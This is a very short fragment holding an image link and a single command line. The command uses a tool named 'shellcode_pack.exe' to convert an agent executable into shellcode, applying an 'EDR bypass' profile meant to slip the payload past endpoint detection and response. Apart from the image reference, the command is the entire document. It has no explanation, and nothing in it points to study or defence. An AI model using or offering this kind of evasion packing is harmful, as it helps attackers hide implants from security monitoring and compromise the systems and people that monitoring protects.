 shellcode_pack.exe -i agent.x64.exe -G agent_bk.bin --bypass-profile .\bypass_profiles\<EDR_BYPASS_PROFILE>.json